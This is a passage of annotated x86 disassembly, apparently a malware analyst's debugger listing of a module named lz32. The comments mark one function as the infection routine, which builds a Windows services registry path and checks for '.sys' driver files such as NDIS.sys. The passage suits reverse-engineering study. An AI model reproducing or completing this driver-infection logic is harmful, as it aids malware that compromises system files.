 003C18D0 C9 LEAVE
003C18D1 C2 0400 RETN 4 # -----------------------------------------------------
003C18D4 55 PUSH EBP # ---------- Function 0x3C18D4 does the infection !!!! --------
003C18D5 8BEC MOV EBP,ESP # -----------------------------------------------------
003C18D7 81EC 2C020000 SUB ESP,22C
003C18DD 56 PUSH ESI
003C18DE 8BF0 MOV ESI,EAX
003C18E0 56 PUSH ESI
003C18E1 E8 ACF20000 CALL lz32.003D0B92 JMP to ntdll.strlen
003C18E6 59 POP ECX
003C18E7 3D 80000000 CMP EAX,80
003C18EC 77 77 JA SHORT lz32.003C1965
003C18EE 803E 2E CMP BYTE PTR DS:[ESI],2E
003C18F1 74 72 JE SHORT lz32.003C1965
003C18F3 56 PUSH ESI
003C18F4 8D85 D8FDFFFF LEA EAX,DWORD PTR SS:[EBP-228] # EBP-228 stores the registry string
003C18FA 68 68143D00 PUSH lz32.003D1468 UNICODE "\registry\MACHINE\SYSTEM\CurrentControlSet\services\%S"
003C18FF 50 PUSH EAX
003C1900 FF15 00113D00 CALL DWORD PTR DS:[3D1100] ntdll.swprintf
003C1906 8D85 D8FDFFFF LEA EAX,DWORD PTR SS:[EBP-228]
003C190C 6A 2E PUSH 2E
003C190E 50 PUSH EAX # search for "." in the registry string "\reg...\...\NDIS.sys
003C190F E8 84F20000 CALL lz32.003D0B98 JMP to ntdll.wcsrchr
003C1914 83C4 14 ADD ESP,14
003C1917 85C0 TEST EAX,EAX
003C1919 74 4A JE SHORT lz32.003C1965
003C191B 33C9 XOR ECX,ECX
003C191D 66:8908 MOV WORD PTR DS:[EAX],CX
003C1920 83C0 02 ADD EAX,2
003C1923 68 D8143D00 PUSH lz32.003D14D8 UNICODE "sys"
003C1928 50 PUSH EAX # compare if the file is ended with ".sys"
003C1929 E8 70F20000 CALL lz32.003D0B9E JMP to ntdll._wcsicmp
003C192E 59 POP ECX
003C192F 59 POP ECX
003C1930 85C0 TEST EAX,EAX
003C1932 75 31 JNZ SHORT lz32.003C1965
003C1934 8D85 D8FDFFFF LEA EAX,DWORD PTR SS:[EBP-228]
003C193A 50 PUSH EAX
003C193B 8D75 DC LEA ESI,DWORD PTR SS:[EBP-24]
003C193E E8 C90B0000 CALL lz32.003C250C